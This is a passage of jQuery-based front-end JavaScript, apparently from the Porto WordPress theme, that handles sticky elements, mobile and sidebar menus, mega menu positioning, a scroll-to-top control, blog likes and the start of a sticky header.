		//$window.on( 'touchmove', onScroll );
		window.addEventListener( 'touchmove', onScroll, { passive: true } );
		window.addEventListener( 'scroll', onScroll, { passive: true } );
		recalculateLimits();

		if (!theme.isLoaded) {
			$window.on( 'load', update );
		}

		$( this ).on( 'recalc.pin', function () {
			recalculateLimits();
			onScroll();
		} );

		return this;
	};

	theme = theme || {};

	var instanceName = '__sticky';

	var Sticky = function ( $el, opts ) {
		return this.initialize( $el, opts );
	};

	Sticky.defaults = {
		autoInit: false,
		minWidth: 767,
		activeClass: 'sticky-active',
		padding: {
			top: 0,
			bottom: 0
		},
		offsetTop: 0,
		offsetBottom: 0,
		autoFit: false,
		fitToBottom: false
	};

	Sticky.prototype = {
		initialize: function ( $el, opts ) {
			if ( $el.data( instanceName ) ) {
				return this;
			}

			this.$el = $el;

			this
				.setData()
				.setOptions( opts )
				.build();

			return this;
		},

		setData: function () {
			this.$el.data( instanceName, this );

			return this;
		},

		setOptions: function ( opts ) {
			this.options = $.extend( true, {}, Sticky.defaults, opts, {
				wrapper: this.$el
			} );

			return this;
		},

		build: function () {
			if ( ! $.fn.themePin ) {
				return this;
			}

			var self = this,
				$el = this.options.wrapper,
				stickyResizeTrigger;

			if ( $el.hasClass( 'porto-sticky-nav' ) ) {
				this.options.padding.top = theme.StickyHeader.sticky_height + theme.adminBarHeight();
				this.options.activeClass = 'sticky-active';
				this.options.containerSelector = '.main-content-wrap';
				theme.sticky_nav_height = $el.outerHeight();
				if ( this.options.minWidth > window.innerWidth ) 
					theme.sticky_nav_height = 0;
			}

			$el.themePin( this.options );

			$( window ).smartresize( function () {
				if ( stickyResizeTrigger ) {
					clearTimeout( stickyResizeTrigger );
				}
				stickyResizeTrigger = setTimeout( function () {
					$el.trigger( 'recalc.pin' );
				}, 800 );

				var $parent = $el.parent();

				$el.outerWidth( $parent.width() );
				if ( $el.css( 'position' ) == 'fixed' ) {
					$el.css( 'left', $parent.offset().left );
				}

				if ( $el.hasClass( 'porto-sticky-nav' ) ) {
					theme.sticky_nav_height = $el.outerHeight();
					if ( self.options.minWidth > window.innerWidth )
						theme.sticky_nav_height = 0;
				}
			} );

			return this;
		}
	};

	// expose to scope
	$.extend( theme, {
		Sticky: Sticky
	} );

	// jquery plugin
	$.fn.themeSticky = function ( opts ) {
		return this.map( function () {
			var $this = $( this );
			if ( $this.data( instanceName ) ) {
				$this.trigger( 'recalc.pin' );
				setTimeout( function () {
					$this.trigger( 'recalc.pin' );
				}, 800 );

				return $this.data( instanceName );
			} else {
				return new theme.Sticky( $this, opts );
			}

		} );
	}

} ).apply( this, [ window.theme, jQuery ] );


// Mobile Panel
( function ( theme, $ ) {
	'use strict';

	$( function () {
		$( document.body ).on( 'click', '.mobile-toggle', function ( e ) {
			var $nav_panel = $( '#nav-panel' );
			if ( $nav_panel.length > 0 ) {
				if ( $( this ).closest( '.header-main' ).length && $nav_panel.closest( '.header-builder-p' ).length && !$nav_panel.parent( '.header-main' ).length ) {
					$nav_panel.appendTo( $( this ).closest( '.header-main' ) );
				}
				if ( $nav_panel.is( ':visible' ) && $( '#header' ).hasClass( 'sticky-header' ) ) {
					var h_h = $( '#header' ).height(), p_h = $nav_panel.outerHeight();
					if ( h_h > p_h + 30 ) {
						$( '#header' ).css( 'height', h_h - p_h );
					}
				}
				$nav_panel.stop().slideToggle();
			} else if ( $( '#side-nav-panel' ).length > 0 ) {
				$( 'html' ).toggleClass( 'panel-opened' );
				$( '.panel-overlay' ).toggleClass( 'active' );
			}
			if ( $( '#nav-panel .skeleton-body, #side-nav-panel .skeleton-body' ).length ) {
				theme.lazyload_menu( 1, 'mobile_menu' );
			}
			e.preventDefault();
		} );

		$( document.body ).on( 'click', '.panel-overlay', function () {
			$( 'html' ).css( 'transition', 'margin .3s' ).removeClass( 'panel-opened' );
			theme.requestTimeout( function () {
				$( 'html' ).css( 'transition', '' );
			}, 260 );
			$( this ).removeClass( 'active' );
		} );

		$( document.body ).on( 'click', '#side-nav-panel .side-nav-panel-close', function ( e ) {
			e.preventDefault();
			$( '.panel-overlay' ).trigger('click');
		} );

		$( window ).on( 'resize', function () {
			if ( window.innerWidth > 991 ) {
				$( '#nav-panel' ).hide();
				if ($( 'html' ).hasClass( 'panel-opened' )) {
					$( '.panel-overlay' ).trigger('click');
				}
			}
		} );
	} );

} ).apply( this, [ window.theme, jQuery ] );


// Blog / Portfolio Like
( function ( theme, $ ) {
	'use strict';

	$( function () {
		$( document ).on( 'click', '.blog-like, .portfolio-like', function ( e ) {
			e.preventDefault();
			var $this = $( this ),
				parentObj = this.parentNode,
				item_id = $this.attr( 'data-id' ),
				is_blog = $this.hasClass('blog-like'),
				sendData = { nonce: js_porto_vars.porto_nonce };
			if ( is_blog ) {
				if ( $this.hasClass( 'updating' ) ) {
					return false;
				}
				$this.addClass( 'updating' ).text( '...' );
				sendData.blog_id = item_id;
				sendData.action = 'porto_blog-like';
			} else {
				sendData.portfolio_id = item_id;
				sendData.action = 'porto_portfolio-like';
			}
			$.post(
				theme.ajax_url,
				sendData,
				function ( data ) {
					if ( data ) {
						$this.remove();
						parentObj.innerHTML = data;
						if (typeof bootstrap != 'undefined') {
							var tooltipTriggerList = [].slice.call(parentObj.querySelectorAll('[data-bs-tooltip]'));
							tooltipTriggerList.map(function (tooltipTriggerEl) {
								return new bootstrap.Tooltip(tooltipTriggerEl)
							});
						}
					}
				}
			);
			return false;
		} );
	} );

} ).apply( this, [ window.theme, jQuery ] );

// Scroll to Top

//** jQuery Scroll to Top Control script- (c) Dynamic Drive DHTML code library: http://www.dynamicdrive.com.
//** Available/ usage terms at http://www.dynamicdrive.com (March 30th, 09')
//** v1.1 (April 7th, 09'):
//** 1) Adds ability to scroll to an absolute position (from top of page) or specific element on the page instead.
//** 2) Fixes scroll animation not working in Opera. 


var scrolltotop = {
	//startline: Integer. Number of pixels from top of doc scrollbar is scrolled before showing control
	//scrollto: Keyword (Integer, or "Scroll_to_Element_ID"). How far to scroll document up when control is clicked on (0=top).
	setting: { startline: 100, scrollto: 0, scrollduration: 1000, fadeduration: [ 500, 100 ] },
	controlHTML: '<img src="assets/img/up.png" style="width:40px; height:40px" />', //HTML for control, which is auto wrapped in DIV w/ ID="topcontrol"
	controlattrs: { offsetx: 10, offsety: 10 }, //offset of control relative to right/ bottom of window corner
	anchorkeyword: '#top', //Enter href value of HTML anchors on the page that should also act as "Scroll Up" links

	state: { isvisible: false, shouldvisible: false },

	scrollup: function () {
		if ( !this.cssfixedsupport ) //if control is positioned using JavaScript
			this.$control.css( { opacity: 0 } ); //hide control immediately after clicking it
		var dest = isNaN( this.setting.scrollto ) ? this.setting.scrollto : parseInt( this.setting.scrollto );
		if ( typeof dest == "string" && jQuery( '#' + dest ).length == 1 ) //check element set by string exists
			dest = jQuery( '#' + dest ).offset().top;
		else
			dest = 0;
		this.$body.stop().animate( { scrollTop: dest }, this.setting.scrollduration );
	},

	keepfixed: function () {
		var $window = jQuery( window );
		var controlx = $window.scrollLeft() + $window.width() - this.$control.width() - this.controlattrs.offsetx;
		var controly = $window.scrollTop() + $window.height() - this.$control.height() - this.controlattrs.offsety;
		this.$control.css( { left: controlx + 'px', top: controly + 'px' } );
	},

	togglecontrol: function () {
		var scrolltop = jQuery( window ).scrollTop();
		if ( !this.cssfixedsupport )
			this.keepfixed();
		this.state.shouldvisible = ( scrolltop >= this.setting.startline ) ? true : false;
		if ( this.state.shouldvisible && !this.state.isvisible ) {
			this.$control.stop().animate( { opacity: 1 }, this.setting.fadeduration[ 0 ] );
			this.state.isvisible = true;
		}
		else if ( this.state.shouldvisible == false && this.state.isvisible ) {
			this.$control.stop().animate( { opacity: 0 }, this.setting.fadeduration[ 1 ] );
			this.state.isvisible = false;
		}
	},

	init: function () {
		jQuery( document ).ready( function ( $ ) {
			var mainobj = scrolltotop;
			var iebrws = document.all;
			mainobj.cssfixedsupport = !iebrws || iebrws && document.compatMode == "CSS1Compat" && window.XMLHttpRequest //not IE or IE7+ browsers in standards mode
			mainobj.$body = ( window.opera ) ? ( document.compatMode == "CSS1Compat" ? $( 'html' ) : $( 'body' ) ) : $( 'html,body' );
			mainobj.$control = $( '<div id="topcontrol">' + mainobj.controlHTML + '</div>' )
				.css( { position: mainobj.cssfixedsupport ? 'fixed' : 'absolute', bottom: mainobj.controlattrs.offsety, opacity: 0, cursor: 'pointer' } )
				.attr( { title: '' } )
				.on('click', function () { mainobj.scrollup(); return false; } )
				.appendTo( 'body' );
			if ( document.all && !window.XMLHttpRequest && mainobj.$control.text() != '' ) //loose check for IE6 and below, plus whether control contains any text
				mainobj.$control.css( { width: mainobj.$control.width() } ); //IE6- seems to require an explicit width on a DIV containing text
			mainobj.togglecontrol();
			$( 'a[href="' + mainobj.anchorkeyword + '"]' ).on('click', function () {
				mainobj.scrollup();
				return false;
			} );
			$( window ).on( 'scroll resize', function ( e ) {
				mainobj.togglecontrol();
			} );
		} );
	}
};

//scrolltotop.init()

( function ( theme, $ ) {
	'use strict';
	theme = theme || {};

	$.extend( theme, {

		ScrollToTop: {

			defaults: {
				html: '<i class="fas fa-chevron-up"></i>',
				offsetx: 10,
				offsety: 0
			},

			initialize: function ( html, offsetx, offsety ) {
				if ( $( '#topcontrol' ).length ) {
					return this;
				}
				this.html = ( html || this.defaults.html );
				this.offsetx = ( offsetx || this.defaults.offsetx );
				this.offsety = ( offsety || this.defaults.offsety );

				this.build();

				return this;
			},

			build: function () {
				var self = this;

				if ( typeof scrolltotop !== 'undefined' ) {
					// scroll top control
					scrolltotop.controlHTML = self.html;
					scrolltotop.controlattrs = { offsetx: self.offsetx, offsety: self.offsety };
					scrolltotop.init();
				}

				return self;
			}
		}

	} );

} ).apply( this, [ window.theme, jQuery ] );


// Mega Menu
( function ( theme, $ ) {
	'use strict';

	theme = theme || {};

	$.extend( theme, {

		MegaMenu: {

			defaults: {
				menu: $( '.mega-menu' )
			},

			initialize: function ( $menu ) {
				this.$menu = ( $menu || this.defaults.menu );

				this.build()
					.events();

				return this;
			},

			popupWidth: function () {
				var winWidth = window.innerWidth,
					popupWidth = window.innerWidth - theme.getScrollbarWidth() - theme.grid_gutter_width * 2;
				if ( !$( 'body' ).hasClass( 'wide' ) ) {
					if ( winWidth >= theme.container_width + theme.grid_gutter_width - 1 )
						popupWidth = theme.container_width - theme.grid_gutter_width;
					else if ( winWidth >= 992 )
						popupWidth = 960 - theme.grid_gutter_width;
					else if ( winWidth >= 768 )
						popupWidth = 720 - theme.grid_gutter_width;
				}
				return popupWidth;
			},

			calcMenuPosition: function ( menu_obj ) {
				var menu = menu_obj,
					$header_container = $( '#header .header-main' ).hasClass( 'elementor-section' ) ? $( '#header .header-main > .elementor-container' ) : ( $( "#header .header-main .container-fluid" ).length ? $( "#header .header-main .container-fluid" ) : ( $( "#header .header-main .container" ).length ? $( "#header .header-main .container" ) : null ) );
				if ( null === $header_container || ! $header_container.length ) {
					return;
				}
				var menuContainerWidth = $header_container.outerWidth() - parseInt( $header_container.css( 'padding-left' ) ) - parseInt( $header_container.css( 'padding-right' ) );
				if ( menuContainerWidth < 900 ) return;
				if ( menu.parent().hasClass( 'pos-fullwidth' ) ) {
					menu.get( 0 ).style.width = menuContainerWidth + 'px';
				}
				var browserWidth = Math.max( document.documentElement.clientWidth, window.innerWidth || 0 ) - theme.getScrollbarWidth(),
					menuLeftPos = menu.offset().left - ( browserWidth - menuContainerWidth ) / 2;
				if ( window.theme.rtl ) {
					menuLeftPos = window.innerWidth - theme.getScrollbarWidth() - ( menu.offset().left + menu.outerWidth() ) - ( browserWidth - menuContainerWidth ) / 2;
				}
				var menuWidth = menu.width(),
					remainWidth = menuContainerWidth - ( menuLeftPos + menuWidth ),
					l = false;
				if ( menuLeftPos > remainWidth && menuLeftPos < menuWidth ) {
					l = ( menuLeftPos + remainWidth ) / 3;
				}
				if ( remainWidth < 0 ) {
					l = -remainWidth;
				}
				return l;
			},

			build: function ( $menu ) {
				var self = this;
				if ( !$menu ) {
					$menu = self.$menu;
				}

				$menu.each( function () {
					var $menu = $( this ),
						$menu_container = $menu.closest( '.container' ),
						container_width = self.popupWidth();
					if ( $menu.closest( '.porto-popup-menu' ).length ) {
						return false;
					}

					var $menu_items = $menu.children( 'li.has-sub' );

					$menu_items.each( function () {
						var $menu_item = $( this ),
							$popup = $menu_item.children( '.popup' );
						if ( $popup.length ) {
							var popup_obj = $popup.get( 0 );
							popup_obj.style.display = 'block';
							if ( $menu_item.hasClass( 'wide' ) ) {
								popup_obj.style.left = 0;
								var padding = parseInt( $popup.css( 'padding-left' ) ) + parseInt( $popup.css( 'padding-right' ) ) +
									parseInt( $popup.find( '> .inner' ).css( 'padding-left' ) ) + parseInt( $popup.find( '> .inner' ).css( 'padding-right' ) );

								var row_number = 4;

								if ( $menu_item.hasClass( 'col-2' ) ) row_number = 2;
								if ( $menu_item.hasClass( 'col-3' ) ) row_number = 3;
								if ( $menu_item.hasClass( 'col-4' ) ) row_number = 4;
								if ( $menu_item.hasClass( 'col-5' ) ) row_number = 5;
								if ( $menu_item.hasClass( 'col-6' ) ) row_number = 6;

								if ( window.innerWidth < 992 )
									row_number = 1;

								var col_length = 0;
								$popup.find( '> .inner > ul > li' ).each( function () {
									var cols = parseFloat( $( this ).attr( 'data-cols' ) );
									if ( cols <= 0 || !cols )
										cols = 1;

									if ( cols > row_number )
										cols = row_number;

									col_length += cols;
								} );

								if ( col_length > row_number ) col_length = row_number;

								var popup_max_width = $popup.data( 'popup-mw' ) ? $popup.data( 'popup-mw' ) : $popup.find( '.inner' ).css( 'max-width' ),
									col_width = container_width / row_number;
								if ( 'none' !== popup_max_width && popup_max_width < container_width ) {
									col_width = parseInt( popup_max_width ) / row_number;
								}

								$popup.find( '> .inner > ul > li' ).each( function () {
									var cols = parseFloat( $( this ).data( 'cols' ) );
									if ( cols <= 0 )
										cols = 1;

									if ( cols > row_number )
										cols = row_number;

									if ( $menu_item.hasClass( 'pos-center' ) || $menu_item.hasClass( 'pos-left' ) || $menu_item.hasClass( 'pos-right' ) )
										this.style.width = ( 100 / col_length * cols ) + '%';
									else
										this.style.width = ( 100 / row_number * cols ) + '%';
								} );

								if ( $menu_item.hasClass( 'pos-center' ) ) { // position center
									$popup.find( '> .inner > ul' ).get( 0 ).style.width = ( col_width * col_length - padding ) + 'px';
									var left_position = $popup.offset().left - ( window.innerWidth - theme.getScrollbarWidth() - col_width * col_length ) / 2;
									popup_obj.style.left = '-' + left_position + 'px';
								} else if ( $menu_item.hasClass( 'pos-left' ) ) { // position left
									$popup.find( '> .inner > ul' ).get( 0 ).style.width = ( col_width * col_length - padding ) + 'px';
									popup_obj.style.left = '-15px';
								} else if ( $menu_item.hasClass( 'pos-right' ) ) { // position right
									$popup.find( '> .inner > ul' ).get( 0 ).style.width = ( col_width * col_length - padding ) + 'px';
									popup_obj.style.right = '-15px';
									popup_obj.style.left = 'auto';
								} else { // position justify
									if ( !$menu_item.hasClass( 'pos-fullwidth' ) ) {
										$popup.find( '> .inner > ul' ).get( 0 ).style.width = ( container_width - padding ) + 'px';
									}
									if ( theme.rtl ) {
										popup_obj.style.right = 0;
										popup_obj.style.left = 'auto';
									}
									var left_position = self.calcMenuPosition( $popup );
									if ( theme.rtl ) {
										popup_obj.style.right = '-15px';
										popup_obj.style.left = 'auto';
										if ( left_position ) {
											popup_obj.style.right = '-' + left_position + 'px';
										}
									} else {
										popup_obj.style.left = '-15px';
										popup_obj.style.right = 'auto';
										if ( left_position ) {
											popup_obj.style.left = '-' + left_position + 'px';
										}
									}
								}
							} else { // auto position
								if ( $menu_item.hasClass( 'pos-center' ) ) { // position center
									
								} else if ( $menu_item.hasClass( 'pos-left' ) ) { // position left
									
								} else if ( $menu_item.hasClass( 'pos-right' ) ) { // position right
									
								} else { // position justify
									if ( $popup.offset().left + $popup.width() > window.innerWidth ) {
										$menu_item.addClass( 'pos-right' );
									} else if ( $popup.find( '> .inner > ul').length ) {
										var $sub_menu = $popup.find( '> .inner > ul').eq(0);
										if ( $sub_menu.offset().left + $sub_menu.width() + 200 > window.innerWidth ) {
											$sub_menu.addClass( 'pos-left' );
										}
									}
								}
							}
							$menu_item.addClass( 'sub-ready' );
						}
					} );
				} );

				return self;
			},

			events: function () {
				var self = this;

				$( window ).smartresize( function () {
					self.build();
				} );

				if (theme.isLoaded) {
					theme.requestFrame( function () {
						self.build();
					} );
				} else {
					$( window ).on( 'load', function () {
						theme.requestFrame( function () {
							self.build();
						} );
					} );
				}

				return self;
			}
		}

	} );

} ).apply( this, [ window.theme, jQuery ] );


// Sidebar Menu
( function ( theme, $ ) {
	'use strict';

	theme = theme || {};

	$.extend( theme, {

		SidebarMenu: {

			defaults: {
				menu: $( '.sidebar-menu:not(.side-menu-accordion)' ),
				toggle: $( '.widget_sidebar_menu .widget-title .toggle' ),
				menu_toggle: $( '#main-toggle-menu .menu-title' )
			},

			rtl: theme.rtl,

			initialize: function ( $menu, $toggle, $menu_toggle ) {
				if ( this.$menu && this.$menu.length && $menu && $menu.length ) {
					this.$menu = $.uniqueSort( $.merge( this.$menu, $menu ) );
					this.build();
					return this;
				}
				this.$menu = ( $menu || this.defaults.menu );
				if ( !this.$menu.length ) {
					return this;
				}
				this.$toggle = ( $toggle || this.defaults.toggle );
				this.$menu_toggle = ( $menu_toggle || this.defaults.menu_toggle );

				this.build()
					.events();

				return this;
			},

			isRightSidebar: function ( $menu ) {
				var flag = false;
				if ( this.rtl ) {
					flag = !( $( '#main' ).hasClass( 'column2-right-sidebar' ) || $( '#main' ).hasClass( 'column2-wide-right-sidebar' ) );
				} else {
					flag = $( '#main' ).hasClass( 'column2-right-sidebar' ) || $( '#main' ).hasClass( 'column2-wide-right-sidebar' );
				}

				if ( $menu.closest( '#main-toggle-menu' ).length ) {
					if ( this.rtl ) {
						flag = true;
					} else {
						flag = false;
					}
				}

				var $header_wrapper = $menu.closest( '.header-wrapper' );
				if ( $header_wrapper.length && $header_wrapper.hasClass( 'header-side-nav' ) ) {
					if ( this.rtl ) {
						flag = true;
					} else {
						flag = false;
					}
					if ( $( '.page-wrapper' ).hasClass( 'side-nav-right' ) ) {
						if ( this.rtl ) {
							flag = false;
						} else {
							flag = true;
						}
					}
				}

				return flag;
			},

			popupWidth: function () {
				var winWidth = window.innerWidth,
					popupWidth = winWidth - theme.getScrollbarWidth() - theme.grid_gutter_width * 2;
				if ( !$( 'body' ).hasClass( 'wide' ) ) {
					if ( winWidth >= theme.container_width + theme.grid_gutter_width - 1 )
						popupWidth = theme.container_width - theme.grid_gutter_width;
					else if ( winWidth >= 992 )
						popupWidth = 960 - theme.grid_gutter_width;
					else if ( winWidth >= 768 )
						popupWidth = 720 - theme.grid_gutter_width;
				}
				return popupWidth;
			},

			build: function ( $menus ) {
				var self = this;
				if ( !$menus ) {
					$menus = self.$menu;
				}
				if ( !$menus.length ) {
					return;
				}

				var $parent_toggle_wrap = $menus.parent( '.toggle-menu-wrap' ),
					parent_toogle_wrap = null;
				if ( $parent_toggle_wrap.length && $parent_toggle_wrap.is( ':hidden' ) ) {
					parent_toogle_wrap = $parent_toggle_wrap.get( 0 );
					parent_toogle_wrap.style.display = 'block';
					parent_toogle_wrap.style.visibility = 'hidden';
				}

				$menus.each( function () {
					var menuobj = this, $menu = $( this ), container_width;
					if ( menuobj.classList.contains( 'side-menu-slide' ) ) {
						return;
					}
					if ( window.innerWidth < 992 )
						container_width = self.popupWidth();
					else {
						var menu_width = this.offsetWidth ? this.offsetWidth : $menu.width();
						container_width = self.popupWidth() - menu_width - 45;
					}

					var is_right_sidebar = self.isRightSidebar( $menu ),
						$menu_items = $menu.children( 'li' );

					$menu_items.each( function () {
						var $menu_item = $( this ),
							$popup = $menu_item.children( '.popup' );

						if ( $popup.length ) {
							var popup_obj = $popup.get( 0 ),
								is_opened = false;
							if ( $popup.is( ':visible' ) ) {
								is_opened = true;
							} else {
								popup_obj.style.display = 'block';
							}
							if ( $menu_item.hasClass( 'wide' ) ) {
								if ( !$menu.hasClass( 'side-menu-columns' ) ) {
									popup_obj.style.left = 0;
								}
								var row_number = 4;

								if ( $menu_item.hasClass( 'col-2' ) ) row_number = 2;
								if ( $menu_item.hasClass( 'col-3' ) ) row_number = 3;
								if ( $menu_item.hasClass( 'col-4' ) ) row_number = 4;
								if ( $menu_item.hasClass( 'col-5' ) ) row_number = 5;
								if ( $menu_item.hasClass( 'col-6' ) ) row_number = 6;

								if ( window.innerWidth < 992 )
									row_number = 1;

								var col_length = 0;
								$popup.find( '> .inner > ul > li' ).each( function () {
									var cols = parseFloat( $( this ).data( 'cols' ) );
									if ( !cols || cols <= 0 )
										cols = 1;

									if ( cols > row_number )
										cols = row_number;

									col_length += cols;
								} );

								if ( col_length > row_number ) col_length = row_number;

								var popup_max_width = $popup.data( 'popup-mw' ) ? $popup.data( 'popup-mw' ) : $popup.find( '.inner' ).css( 'max-width' ),
									col_width = container_width / row_number;
								if ( 'none' !== popup_max_width && popup_max_width < container_width ) {
									col_width = parseInt( popup_max_width ) / row_number;
								}

								$popup.find( '> .inner > ul > li' ).each( function () {
									var cols = parseFloat( $( this ).data( 'cols' ) );
									if ( cols <= 0 )
										cols = 1;

									if ( cols > row_number )
										cols = row_number;

									if ( $menu_item.hasClass( 'pos-center' ) || $menu_item.hasClass( 'pos-left' ) || $menu_item.hasClass( 'pos-right' ) )
										this.style.width = ( 100 / col_length * cols ) + '%';
									else
										this.style.width = ( 100 / row_number * cols ) + '%';
								} );

								popup_obj.children[ 0 ].children[ 0 ].style.width = col_width * col_length + 1 + 'px';

								if ( !$menu.hasClass( 'side-menu-columns' ) ) {
									if ( is_right_sidebar ) {
										popup_obj.style.left = 'auto';
										popup_obj.style.right = ( this.offsetWidth ? this.offsetWidth : $( this ).width() ) + 'px';
									} else {
										popup_obj.style.left = ( this.offsetWidth ? this.offsetWidth : $( this ).width() ) + 'px';
										popup_obj.style.right = 'auto';
									}
								}
							}

							if ( !is_opened ) {
								popup_obj.style.display = 'none';
							}
							if ( menuobj.classList.contains( 'side-menu-accordion' ) ) {

							} else if ( menuobj.classList.contains( 'side-menu-slide' ) ) {

							} else if ( !$menu_item.hasClass( 'sub-ready' ) ) {
								$menu_item.on( 'mouseenter', function () {
									$menu_items.find( '.popup' ).hide();
									$popup.show();
									$popup.parent().addClass( 'open' );
									//$( document.body ).trigger( 'appear_refresh' );
								}).on('mouseleave', function () {
									$popup.hide();
									$popup.parent().removeClass( 'open' );
								});
								$menu_item.addClass( 'sub-ready' );
							}
						}
					} );
				} );

				// slide menu
				if ( $menus.hasClass( 'side-menu-slide' ) ) {
					var slideNavigation = {
						$mainNav: $menus,
						$mainNavItem: $menus.find( 'li' ),

						build: function () {
							var self = this;

							self.menuNav();
						},
						initSub: function( $obj ) {
							var currentMenu = $obj.closest( 'ul' ),
								nextMenu = $obj.parent().find( 'ul' ).first();

							if ( nextMenu.children( '.menu-item' ).children( '.go-back' ).length < 1 ) {
								nextMenu.prepend( '<li class="menu-item"><a class="go-back" href="#">' + js_porto_vars.submenu_back + '</a></li>' );
							}

							var nextMenuHeightDiff = nextMenu.find( '> li' ).length * nextMenu.find( '> li' ).outerHeight() - nextMenu.outerHeight();

							currentMenu.addClass( 'next-menu' );

							nextMenu.addClass( 'visible' );
							currentMenu.css( {
								overflow: 'visible',
								'overflow-y': 'visible'
							} );

							if ( nextMenuHeightDiff > 0 ) {
								nextMenu.css( {
									overflow: 'hidden',
									'overflow-y': 'scroll'
								} );
							}

							//for (i = 0; i < nextMenu.find('> li').length; i++) {
							if ( nextMenu.outerHeight() < ( nextMenu.closest( '.header-main' ).outerHeight() - 100 ) ) {
								nextMenu.css( {
									height: nextMenu.outerHeight() + nextMenu.find( '> li' ).outerHeight()
								} );
							}
							// }

							nextMenu.css( {
								'padding-top': nextMenuHeightDiff + 'px'
							} );
						},
						menuNav: function () {
							var self = this;

							self.$mainNav.find( '.menu-item-has-children > a.nolink' ).removeClass( 'nolink' ).attr( 'href', '' );

							self.$mainNav.find( '.menu-item-has-children > a:not(.go-back)' ).off( 'click' ).on( 'click', function ( e ) {
								e.stopImmediatePropagation();
								e.preventDefault();
								var $this = $(this);
								if ( js_porto_vars.lazyload_menu && ! self.$mainNav.hasClass( 'sub-ready' ) ) {
									self.initSub( $this );
									self.$mainNav.on( 'sub-loaded', function() {
										self.initSub( $this );
									} );
								} else {
									self.initSub( $this );
								}
							} );
						}
					};

					slideNavigation.build();
				}

				if ( parent_toogle_wrap ) {
					parent_toogle_wrap.style.display = '';
					parent_toogle_wrap.style.visibility = '';
				}

				return self;
			},

			events: function () {
				var self = this;

				self.$toggle.on( 'click', function () {
					var $widget = $( this ).parent().parent();
					var $this = $( this );
					if ( $this.hasClass( 'closed' ) ) {
						$this.removeClass( 'closed' );
						$widget.removeClass( 'closed' );
						$widget.find( '.sidebar-menu-wrap' ).stop().slideDown( 400, function () {
							$( this ).attr( 'style', '' ).show();
							self.build();
						} );
					} else {
						$this.addClass( 'closed' );
						$widget.addClass( 'closed' );
						$widget.find( '.sidebar-menu-wrap' ).stop().slideUp( 400, function () {
							$( this ).attr( 'style', '' ).hide();
						} );
					}
				} );

				this.$menu_toggle.on( 'click', function () {
					var $toggle_menu = $( this ).parent();
					if ( $toggle_menu.hasClass( 'show-always' ) || $toggle_menu.hasClass( 'show-hover' ) ) {
						return;
					}
					var $this = $( this );
					if ( $this.hasClass( 'closed' ) ) {
						$this.removeClass( 'closed' );
						$toggle_menu.removeClass( 'closed' );
						$toggle_menu.find( '.toggle-menu-wrap' ).stop().slideDown( 400, function () {
							$( this ).attr( 'style', '' ).show();
						} );

						self.build();

					} else {
						$this.addClass( 'closed' );
						$toggle_menu.addClass( 'closed' );
						$toggle_menu.find( '.toggle-menu-wrap' ).stop().slideUp( 400, function () {
							$( this ).attr( 'style', '' ).hide();
						} );
					}
				} );

				if ( self.$menu.hasClass( 'side-menu-slide' ) ) {
					self.$menu.on( 'click', '.go-back', function ( e ) {
						e.preventDefault();
						var prevMenu = $( this ).closest( '.next-menu' ),
							prevMenuHeightDiff = 0;
						if ( prevMenu.length && prevMenu.find( '> li' ).length ) {
							prevMenuHeightDiff = prevMenu.find( '> li' ).length * prevMenu.find( '> li' ).outerHeight() - prevMenu.outerHeight();
						}




						prevMenu.removeClass( 'next-menu' );
						$( this ).closest( 'ul' ).removeClass( 'visible' );

						if ( prevMenuHeightDiff > 0 ) {
							prevMenu.css( {
								overflow: 'hidden',
								'overflow-y': 'scroll'
							} );
						}
					} );
				}

				if ( $( '.sidebar-menu:not(.side-menu-accordion)' ).closest( '[data-plugin-sticky]' ).length ) {
					var sidebarRefreshTimer;
					$( window ).smartresize( function () {
						if ( sidebarRefreshTimer ) {
							clearTimeout( sidebarRefreshTimer );
						}
						sidebarRefreshTimer = setTimeout( function () {
							self.build();
						}, 800 );
					} );
				} else {
					$( window ).smartresize( function () {
						self.build();
					} );
				}

				setTimeout( function () {
					self.build();
				}, 400 );

				return self;
			}
		}

	} );

} ).apply( this, [ window.theme, jQuery ] );

// Sticky Header
( function ( theme, $ ) {
	'use strict';

	theme = theme || {};

	$.extend( theme, {

		StickyHeader: {

			defaults: {
				header: $( '#header' )
			},

			initialize: function ( $header ) {
				this.$header = ( $header || this.defaults.header );
				this.sticky_height = 0;
				this.sticky_pos = 0;
				this.change_logo = theme.change_logo;

				if ( !theme.show_sticky_header || !this.$header.length || $( '.side-header-narrow-bar' ).length )
					return this;

				var self = this;

				var $menu_wrap = self.$header.find( '> .main-menu-wrap' );
				if ( $menu_wrap.length ) {
					self.$menu_wrap = $menu_wrap;
					self.menu_height = $menu_wrap.height();
				} else {
					self.$menu_wrap = false;
				}

				self.$header_main = self.$header.find( '.header-main' );

				// fix compatibility issue with Elementor pro header builder
				if ( !self.$header_main.length && self.$header.children( '.elementor-location-header' ).length ) {
					self.$header_main = self.$header.children( '.elementor-location-header' ).last().addClass( 'header-main' );
				}

				if ( !self.$header_main.length ) {
					return this;
				}

				self.reveal = self.$header.parents( '.header-wrapper' ).hasClass( 'header-reveal' );

				self.is_sticky = false;

				self.reset()
					.build()
					.events();

				return self;
			},

			build: function () {
				var self = this;

				if ( !self.is_sticky && ( window.innerHeight + self.header_height + theme.adminBarHeight() + parseInt( self.$header.css( 'border-top-width' ) ) >= $( document ).height() ) ) {
					return self;
				}

				if ( window.innerHeight > $( document.body ).height() )
					window.scrollTo( 0, 0 );

				var scroll_top = $( window ).scrollTop();

				if ( self.$menu_wrap && !theme.isTablet() ) {

					self.$header_main.stop().css( 'top', 0 );

					if ( self.$header.parent().hasClass( 'fixed-header' ) )
						self.$header.parent().attr( 'style', '' );

					if ( scroll_top > self.sticky_pos ) {
						if ( !self.$header.hasClass( 'sticky-header' ) ) {
							var header_height = self.$header.outerHeight();
							self.$header.addClass( 'sticky-header' ).css( 'height', header_height );
							self.$menu_wrap.stop().css( 'top', theme.adminBarHeight() );

							var selectric = self.$header.find( '.header-main .searchform select' ).data( 'selectric' );
							if ( selectric && typeof selectric.close != 'undefined' )
								selectric.close();

							if ( self.$header.parent().hasClass( 'fixed-header' ) ) {
								self.$header_main.hide();
								self.$header.css( 'height', '' );
							}

							if ( !self.init_toggle_menu ) {
								self.init_toggle_menu = true;
								theme.MegaMenu.build();
								if ( $( '#main-toggle-menu' ).length ) {
									if ( $( '#main-toggle-menu' ).hasClass( 'show-always' ) ) {
										$( '#main-toggle-menu' ).data( 'show-always', true );
										$( '#main-toggle-menu' ).removeClass( 'show-always' );
									}
									$( '#main-toggle-menu' ).addClass( 'closed' );
									$( '#main-toggle-menu .menu-title' ).addClass( 'closed' );
									$( '#main-toggle-menu .toggle-menu-wrap' ).attr( 'style', '' );
								}
							}
							self.is_sticky = true;
						}
